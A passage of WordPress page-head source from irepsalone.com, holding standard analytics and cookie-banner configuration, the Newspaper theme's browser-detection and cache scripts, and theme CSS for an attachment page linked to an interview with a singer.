var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/2039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=2039' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Finterview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer%2F17308913_1287368224649814_6799241985283402046_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Finterview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer%2F17308913_1287368224649814_6799241985283402046_n%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b7b8d7aca7","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"b7b8d7aca7","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"b7b8d7aca7","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2039};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2db1783c8b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
